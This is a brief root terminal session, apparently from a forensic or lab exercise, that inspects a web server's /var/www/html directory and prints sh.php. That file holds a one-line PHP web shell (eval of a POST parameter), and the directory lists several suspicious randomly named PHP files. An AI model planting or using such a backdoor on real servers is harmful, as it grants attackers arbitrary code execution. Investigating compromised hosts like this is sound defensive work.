 Abc
root@xuanji:/# whereis mysql
mysql: /usr/bin/mysql /etc/mysql /usr/lib/mysql /usr/share/mysql /usr/share/man/man1/mysql.1.gz
root@xuanji:/# ls /usr/lib/mysql
plugin
root@xuanji:/# ls /var/www/html
Writenote.php  adminer.php  common.php  css  images  index.php  js  log.php  search.php  sh.php  tmpubzil.php  tmputsrv.php  tmpuvdzm.php
root@xuanji:/# cat /var/www/html/sh.php
1       2       <?php @eval($_POST['a']);?>     4
//ccfda79e-7aa1-4275-bc26-a6189eb9a20b
root@xuanji:/#